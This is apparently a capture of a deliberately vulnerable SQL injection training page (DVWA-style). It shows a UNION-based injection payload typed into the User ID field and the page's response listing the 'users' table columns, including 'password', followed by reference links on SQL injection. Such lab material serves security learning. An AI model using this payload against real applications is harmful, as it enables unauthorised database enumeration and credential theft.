 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users')#
First name: admin
Surname: admin
ID: 1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users')#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/